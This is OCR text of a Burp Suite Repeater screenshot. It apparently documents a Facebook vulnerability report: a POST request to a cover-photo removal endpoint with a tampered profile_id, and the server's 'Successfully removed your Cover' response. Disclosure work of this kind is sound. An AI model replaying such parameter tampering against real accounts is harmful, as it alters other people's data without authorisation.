 Burp Suite Professional v1.5.14 – licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: https://www.facebook.com ?
Request
Raw Params Headers Hex
POST
/ajax/timeline/friendship_cover/remove?remove=1&profile_id=233
HTTP/1.1
Host: www.facebook.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
ok=OK&fb_dtsg=AQAWZ8rW
? < + > Type a search term 0 matches
Response
Raw Headers Hex
for (;;);{"__ar":1,"payload":{"body":{"__html":"Successfully
removed your Cover."},"title":{"__html":"Removed
Cover"},"buttons":["ok"],"handler":"","showLoading":true,"autohide"
:3000},"domops":[["replace","#fbProfileCover
.coverImage",false,{"__html":"\u003Cdiv class=\"coverImage
coverNoImage\">\u003Cdiv class=\"coverEmptyWrap\"
id=\"fbCoverImageContainer\">\u003Cimg class=\"coverChangeThrobber
img\"
src=\"https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yG\/r\/Rozqv
Gf0LV-.gif\" alt=\"\" width=\"16\" height=\"16\"
\/>\u003C\/div>\u003Cdiv class=\"uiSelector inlineBlock
fbProfileCoverPhotoSelector fbProfileCoverPhotoSelectorInitial
fbTimelineSelector uiSelectorNormal uiSelectorDynamicLabel\"
id=\"fbProfileCoverPhotoSelector\"
onclick=\"TimelineCoverDisclaimer(&quot;Choose Your Cover
Photo&quot;, HTML(&quot;\\u003Cdiv&gt;Pick a unique photo to
feature at the top of your Page
timeline.\\u003C\\\/div&gt;\\u003Cdiv
class=\\&quot;mtm\\&quot;&gt;Note: This space is not meant for
promotions, coupons or advertisements. Your cover photo should not
be primarily text-based or infringe on anyone else&amp;#039;s
? < + > Type a search term 0 matches
Done 6,449 bytes | 558 millis